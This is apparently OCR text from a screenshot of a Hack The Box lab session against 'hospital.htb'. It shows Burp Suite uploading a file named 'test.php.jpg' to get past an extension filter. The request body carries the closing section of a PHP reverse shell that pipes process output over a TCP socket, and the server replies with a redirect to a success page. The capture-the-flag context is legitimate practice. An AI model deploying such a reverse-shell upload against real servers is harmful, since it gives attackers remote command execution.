 Applications Places System
Fri May 9, 18:18
VPN - 10.10.14.172 [6.93 ms]
Mozilla Firefox
Hack The Box :: Hack
File Upload Attacks | Z
PayloadsAllTheThing
Parrot Terminal
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
/o:linux
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
File Edit
hi
2 × 3 × 4 × +
Send Cancel Follow redirection
Target: http://hospital.htb:8080 HTTP/1
Request
Pretty Raw Hex \n
134 if (in_array($pipes[1], $read_a)) {
135 if ($debug) printit("STDOUT READ");
136 $input = fread($pipes[1], $chunk_size);
137 if ($debug) printit("STDOUT: $input");
138 fwrite($sock, $input);
139 }
140
141 // If we can read from the process's STDERR
142 // send data down tcp connection
143 if (in_array($pipes[2], $read_a)) {
144 if ($debug) printit("STDERR READ");
145 $input = fread($pipes[2], $chunk_size);
146 if ($debug) printit("STDERR: $input");
147 fwrite($sock, $input);
148 }
149 }
150
151 fclose($sock);
152 fclose($pipes[0]);
153 fclose($pipes[1]);
154 fclose($pipes[2]);
155 proc_close($process);
156
157 // Like print, but does nothing if we've daemonised ourself
158 // (I can't figure out how to redirect STDOUT like a proper daemon)
159 function printit ($string) {
160 if (!$daemon) {
161 print "$string\n";
162 }
163 }
164
165 ?>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 10 May 2025 06:17:44 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 15
Response headers 7
Inspector
Notes
zanidd
s://nmap
AutoFull
sry i got lipgloss
on the blunt! >_<
Done
Event log (3) All issues
OUTLINE
[eu-dedivip-1]-[10.10.14.172]-[zanidd93@htb-t1det6ftgl]-[~/my_data/hospital]
Menu Mozilla Firefox test.php.jpg - hospit... Parrot Terminal Burp Suite Communi... 3. Intruder attack of ...